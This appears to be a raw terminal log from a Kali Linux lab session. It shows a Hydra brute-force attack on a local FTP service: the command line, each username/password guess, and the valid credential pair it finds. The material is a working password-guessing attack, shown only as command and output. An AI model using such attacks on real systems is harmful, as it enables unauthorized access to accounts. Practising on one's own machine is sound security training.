 (kali㉿kali)-[~]
$ hydra -L ftp_usernames.txt -P ftp_passwords.txt 127.0.0.1 -t 1 ftp -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-13 08:04:48
[DATA] max 1 task per 1 server, overall 1 task, 25 login tries (l:5/p:5), ~25 tries per task
[DATA] attacking ftp://127.0.0.1:21/
[ATTEMPT] target 127.0.0.1 - login "ftp_user" - pass "123456" - 1 of 25 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "ftp_user" - pass "password" - 2 of 25 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "ftp_user" - pass "ftp_pass" - 3 of 25 [child 0] (0/0)
[21][ftp] host: 127.0.0.1   login: ftp_user   password: ftp_pass
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "123456" - 6 of 25 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "password" - 7 of 25 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "ftp_pass" - 8 of 25 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "admin123" - 9 of 25 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "welcome" - 10 of 25 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "root" - pass "123456" - 11 of 25 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "root" - pass "password" - 12 of 25 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "root" - pass "ftp_pass" - 13 of 25 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "root" - pass "admin123" - 14 of 25 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "root" - pass "welcome" - 15 of 25 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "guest" - pass "123456" - 16 of 25 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "guest" - pass "password" - 17 of 25 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "guest" - pass "ftp_pass" - 18 of 25 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "guest" - pass "admin123" - 19 of 25 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "guest" - pass "welcome" - 20 of 25 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "user1" - pass "123456" - 21 of 25 [child 0] (0/0)
[STATUS] 21.00 tries/min, 21 tries in 00:01h, 4 to do in 00:01h, 1 active
[ATTEMPT] target 127.0.0.1 - login "user1" - pass "password" - 22 of 25 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "user1" - pass "ftp_pass" - 23 of 25 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "user1" - pass "admin123" - 24 of 25 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "user1" - pass "welcome" - 25 of 25 [child 0] (0/0)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-13 08:06:05
(kali㉿kali)-[~]
$